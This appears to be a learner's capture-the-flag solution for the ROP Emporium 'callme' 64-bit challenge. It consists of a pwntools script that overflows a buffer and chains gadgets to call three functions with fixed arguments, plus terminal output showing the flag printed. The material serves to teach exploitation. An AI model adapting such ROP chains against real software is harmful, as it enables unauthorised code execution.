 from pwn import *
p=process('./callme')
pop_ret=0x401ab0
call_one=0x401850
call_two=0x401870
call_three=0x401810
pay='a'*40+p64(pop_ret)+p64(1)+p64(2)+p64(3)+p64(call_one)+p64(pop_ret)+p64(1)
+p64(2)+p64(3)+p64(call_two)+p64(pop_ret)+p64(1)+p64(2)+p64(3)+p64(call_three)
p.sendline(pay)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/callme/64
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/callme/64$ python exp.py
[+] Starting local process './callme': pid 10449
[*] Switching to interactive mode
[*] Process './callme' stopped with exit code 0 (pid 10449)
callme by ROP Emporium
64bits
Hope you read the instructions...
> ROPE{a_placeholder_32byte_flag!}[*] Got EOF while reading in interactive
$